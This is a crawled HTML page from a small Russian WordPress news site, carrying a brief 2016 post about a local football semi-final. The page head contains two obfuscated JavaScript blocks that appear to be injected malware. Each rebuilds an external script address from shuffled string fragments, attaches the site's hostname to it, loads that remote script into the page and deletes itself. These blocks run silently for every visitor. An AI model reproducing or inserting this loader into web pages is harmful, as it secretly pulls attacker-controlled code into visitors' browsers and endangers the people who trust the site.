

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uber-news.ru/2016/08/09/%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB/
body_size: 9605
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>ФУТБОЛ | 73 Новоспасское</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://uber-news.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://uber-news.ru/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента" href="http://uber-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента комментариев" href="http://uber-news.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uber-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://uber-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://uber-news.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://uber-news.ru/wp-json/wp/v2/posts/10106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uber-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="http://uber-news.ru/2016/08/09/%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb/" />
<link rel='shortlink' href='http://uber-news.ru/?p=10106' />
<link rel="alternate" type="application/json+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2016%2F08%2F09%2F%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2016%2F08%2F09%2F%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb%2F&#038;format=xml" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-10106 single-format-standard custom-background wp-embed-responsive header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://uber-news.ru/" rel="home">
			<img src="http://uber-news.ru/wp-content/uploads/2016/08/cropped-header.jpg" width="1260" height="240" alt="73 Новоспасское" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://uber-news.ru/" rel="home">73 Новоспасское</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Поиск				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Основное меню</button>
				<a class="screen-reader-text skip-link" href="#content">
					Перейти к содержимому				</a>
				<div class="menu-primary-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://uber-news.ru/">Все новости</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://uber-news.ru/о-проекте/">О проекте</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://uber-news.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-10106" class="post-10106 post type-post status-publish format-standard hentry category-6">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/" rel="category tag">Спорт</a></span>
		</div>
			<h1 class="entry-title">ФУТБОЛ</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2016/08/09/%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb/" rel="bookmark"><time class="entry-date" datetime="2016-08-09T18:29:00+00:00">09.08.2016  18:29</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><img decoding="async" src="/image/9694/1TEJ5OkledE.jpg"></img></p>
<p>Сельские Олимпийские игры. Город &mdash; НС ОЙЛ 2 : 1 вот и закончился первый полуфинал команда </p>
<p>Городского поселения не без труда обыграла &quot;сборную&quot; НС-ОЙЛ. </p>
